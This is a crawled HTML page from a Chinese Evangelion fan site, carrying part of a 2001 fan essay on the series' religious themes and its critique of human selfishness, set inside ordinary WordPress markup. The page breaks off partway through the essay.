

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnnerv.com/impression/508.html
body_size: 15375
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>《EVA》不仅仅是动画 by: 一个最狂的FANS | EVA研究站</title> 
<meta name="description" content="我是今年夏天才迷上《EVA》的,96年在学校时就从一本介绍它的书里,有初步的了解,虽然是一些图片的介绍,但从那时起我就深深被他吸引,只到现在,我才把TV版和剧场版一一看完,加之狂热的上网,不断的向前辈们学习,总算可以上网来谈一下我自己的感触." />
<meta name="keywords" content="" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/img.css" />
<link rel="pingback" href="https://www.cnnerv.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/favicon.ico" />
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/comments-ajax.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/superfish.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/lazyload.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/mousewheel.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/fancybox.js"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/pngfix.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/ie6.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cnnerv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnnerv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cnnerv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnnerv.com/wp-json/wp/v2/posts/508" /><link rel="canonical" href="https://www.cnnerv.com/impression/508.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2F508.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2F508.html&#038;format=xml" />
		<link href="https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css" rel="stylesheet" type="text/css" />
</head>
<body class="wp-singular post-template-default single single-post postid-508 single-format-standard wp-theme-HotNewspro">
<div id="wrapper">
	<div id="top">
		<div id='topnav'>
			<div class="left_top ">
				<div class="home_h"><a href="https://www.cnnerv.com" title="首  页" class="home_h"></a></div>
				<div class="menu-index-container"><ul id="menu-index" class="menu"><li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9209"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
<ul class="sub-menu">
	<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9210"><a href="https://www.cnnerv.com/category/news/update">内容更新</a></li>
</ul>
</li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9176"><a href="https://www.cnnerv.com/category/data">福音资料</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
	<ul class="sub-menu">
		<li id="menu-item-9194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9194"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a></li>
		<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a></li>
		<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a></li>
	</ul>
</li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9206"><a href="https://www.cnnerv.com/category/data/character">角色档案</a>
	<ul class="sub-menu">
		<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a></li>
		<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a></li>
		<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a></li>
	</ul>
</li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9181"><a href="https://www.cnnerv.com/category/data/unit">机械设定</a>
	<ul class="sub-menu">
		<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a></li>
		<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a></li>
		<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a></li>
	</ul>
</li>
	<li id="menu-item-9185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9185"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a></li>
	<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9211"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9177"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a></li>
</ul>
</li>
<li id="menu-item-9179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9179"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
<ul class="sub-menu">
	<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a></li>
	<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a></li>
</ul>
</li>
<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8990"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
<ul class="sub-menu">
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a></li>
	<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8992"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a></li>
	<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9014"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a></li>
</ul>
</li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9200"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9203"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a></li>
	<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a></li>
</ul>
</li>
<li id="menu-item-8951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8951"><a href="https://www.cnnerv.com/category/art">音画欣赏</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9205"><a href="https://www.cnnerv.com/category/kuso">E研故事</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9018"><a href="https://www.cnnerv.com/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-9023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://www.cnnerv.com/about/link">友情链接</a></li>
	<li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017"><a href="https://www.cnnerv.com/about/bbs">交流论坛</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.cnnerv.com/about/jediold">旧版介绍</a></li>
</ul>
</li>
</ul></div> 
			</div>
			<!-- end: left_top --> 
			<div id="searchbar">
				<form method="get" id="searchform" action="https://www.cnnerv.com/">
	<input type="text" name="s" id="s" class="swap_value" />
	<input type="image" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/go.gif" id="go" alt="Search" title="搜索" />
</form>			</div>
			<!-- end: searchbar -->
		</div>
		<!-- end: topnav -->
	</div>
	<!-- end: top -->
	<div id="header">
		<div class="header_c">
			<div class="login_t"><a id="showbtn"  onclick="showid('smallLay');">登录</a>  <div id="smallLay">
	<div id="smallLay_box">
	<!-- if not logged -->
	<form action="https://www.cnnerv.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2F508.html" method="post" id="loginform">
		<div class="loginblock">
			<p class="login"><input type="text" name="log" id="log" size="" tabindex="11" /></p>
			<p class="password"><input type="password" name="pwd" id="pwd"  size="" tabindex="12" /></p>
			<p class="lefted"><button value="Submit" id="submit_t" type="submit" tabindex="13">登&nbsp;录</button></p>
		</div>
		<input type="hidden" name="redirect_to" value="/impression/508.html" />
		<input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" />下次自动登录
	</form>
	<!-- end if not logged -->
	</div>
</div>
</div>
			<div class="time">

</div>						<h1 class="site_title"><a href="https://www.cnnerv.com">EVA研究站</a></h1>
			<h2 class="site_description">CNNERV</h2>
								</div>
		<div class="clear"></div>
		<!-- end: header_c -->
	</div>
	<!-- end: header -->
			<!-- header_image -->
		<div class="banner">
							<img src="https://www.cnnerv.com/wp-content/uploads/2025/09/cropped-banner323.jpg" width="980" height="150" alt="" />
					</div>
		<!-- end:header_image -->
		<!-- scroll -->
	<ul class="scroll">
	<li class="sct">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_t">返回顶部</a></div>
	</li>
		<li class="scc">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_c">查看留言</a></div>
	</li>
		<li class="scb">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_b">转到底部</a></div>
	</li>
</ul><script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['entry'] : document.getElementById('entry');
        zoom.style.fontSize = size + 'px';
    }
</script>
<div id="content">
			 <!-- menu -->
		<div id="map">
			<div class="browse">现在的位置: <a title="返回首页" href="https://www.cnnerv.com/">首页</a> &gt; <a href="https://www.cnnerv.com/category/impression" rel="category tag">福音感想</a> &gt; <a href="https://www.cnnerv.com/category/impression">福音感想</a> &gt; <a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a> &gt; 正文</div>
			<div id="feed"><a href="https://www.cnnerv.com/feed" title="RSS">RSS</a></div>
		</div>
		<!-- end: menu -->
		<div class="entry_box_s">
			<div class="context">
				<div class="context_t">
					<span class="prev"><a href="https://www.cnnerv.com/impression/504.html" rel="prev">上篇</a></span>
					<span class="next"><a href="https://www.cnnerv.com/impression/pinglun/374.html" rel="next">下篇</a></span>
				</div>
			</div>
			<div class="entry_title_box">
				<!-- 分类图标 -->
				<div class="ico"></div>
				<!-- end: 分类图标 -->
				<h2 class="entry_title">《EVA》不仅仅是动画 by: 一个最狂的FANS</h2>
				<div class="archive_info">
					<span class="date">2001年02月24日</span>
					<span class="category"> &#8260; <a href="https://www.cnnerv.com/category/impression" rel="category tag">福音感想</a>, <a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a></span>
										&#8260; 共 2301字					&#8260; 字号 <span class="font"><a href="javascript:doZoom(12)">小</a> <a href="javascript:doZoom(13)">中</a> <a href="javascript:doZoom(18)">大</a></span>
					<span class="comment"> &#8260; <span><span class="screen-reader-text">《EVA》不仅仅是动画 by: 一个最狂的FANS</span>已关闭评论</span></span>
					 &#8260; 阅读 1,146 views 次					<span class="edit"></span>
				</div>
			</div>
			<!-- end: entry_title_box -->
			<div class="entry">
				<div id="entry">
																				<p>我是今年夏天才迷上《EVA》的,96年在学校时就从一本介绍它的书里,有初步的了解,虽然是一些图片的介绍,但从那时起我就深深被他吸引,只到现在,我才把TV版和剧场版一一看完,加之狂热的上网,不断的向前辈们学习,总算可以上网来谈一下我自己的感触.<br />
众所周知的,《EVA》里涉及到基督教和犹太教,我个人对佛教也有一番认识.有不少同人认为,庵野君有“邪教”的嫌疑,其实不然,只要大家想深一点就会明白,生死的意义其实差不了多少.(记不记得渚薰对真治说过的一句话:“我选择生或死都一样.”还有渚薰对凌波丽说他和她是一样的,无法选择自己的生死.)其实不光是渚薰和凌波丽,我们现实生活中的人也是同样,无法人为的想生存下去,而背弃死亡.这是自然界的法则.虽然,大家都不明白死海文书里到底写了些什么,也不知道庵野君不断的编织什么第二次,第三次冲击是为什么.但就我个人的猜测,庵野君可能是想借《EVA》来表达他对人性丑陋,贪婪的感悟......<br />
我们且抛开《EVA》本身的商业性质不谈,大胆讨论创作者在思想上,要暗示的含义.<br />
1.人类与使徒相比,(与地球上其它生物相比)要可恶的多.<br />
不管是人还是使徒,都是地球上的生命体.剧中出场的使徒们用不同的形态出现,但是其目地是(死海文书中预测的--毁灭人类.天意?)而人类科学的发达,使得人类千方百计的要使自己活下来,且活得比其它生物好,所以他们不断的排除异己(包括所有妨碍计划进行的一切).甚至利用异己本身来除掉他们.(例1:从第一使徒亚当复制出EVA来除掉其它的使徒;例2:SEELS利用EVA本身(五号机一组)来除掉NEV总部的EVA(初号机,二号机);等等)人类的发展,人类的自私已经不容其它生物来并存.科学已经进步得连思想都可以复制了,更不说别的操纵欲.所以人类渴望能,也自信能像神一样,创造一切,控制一切,所有的能源,生物体等等都唯我所用.(引用剧中赤木律子话说就是:人们以为自己捡到了神,以为自己造出了神,就是EVA.)至于剧中EVA需要人的魂来控制,以及碇唯与初号机溶为一体了等,我认为都表明了作者的寓意:人类渴望和神成为一体,拥有神的力量.<br />
引用一位同人的研究结果:人类是lilith与撒旦之子.而SEELS就是人类本性的代表.<br />
